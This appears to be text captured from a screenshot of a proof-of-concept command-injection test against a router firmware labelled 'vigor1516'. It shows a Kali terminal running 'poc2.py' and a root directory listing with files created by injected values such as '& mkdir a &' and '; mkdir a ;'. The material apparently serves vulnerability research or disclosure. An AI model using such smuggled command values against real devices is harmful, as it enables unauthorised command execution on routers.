 response_text = send_post_request(ip_address, session_cookie, name_value)
print(response_text)
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ vim poc2.py
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ vim poc2.py
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ python poc2.py
{"response": {"status": -1,"startRows": 0,"endRow": 0,"totalRows": 0,"dat
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ vim poc2.py
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ python poc2.py
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$
File Actions Edit View Help
-rw-r--r-- 1 root root 1 Aug 17 02:00 switch_mode
-rw-r--r-- 1 root root 2 Aug 17 02:15 syslogfifo
-rw-r--r-- 1 root root 0 Aug 17 01:00 ubf_session
drwxr-xr-x 2 root root 4096 Aug 14 07:35 uci_tmp_fol
-rw-r--r-- 1 root root 53 Aug 17 02:01 web_portal_
~ # ls
& mkdir a &
& mkdir a &
; mkdir a ;
a & echo 111 + a &
a & mkdir a &
a & mkdir a &
a & mkdir jfkk2 &
accessedip
all_vpn_result
all_vpn_result.lock
captcha
captcha_txt
cd_status
cd_status.lock
cgi_dialog_msg
cgi_error_code_notify
cgi_error_msg
dataflow_monitor.lock
dbg_log
run
session.json
session.json.lock
sms
sms_phone_auth
spool
sslvpn_l2l_dout_lite
state
status_SSLTunnel_data
status_dsl_monitor
status_dsl_monitor.lock
status_gretunnel
status_gretunnel.lock
status_l2tpd
status_l2tpd.lock
status_openvpn
status_openvpn.lock
status_pppoe_server
status_pppoe_server.lock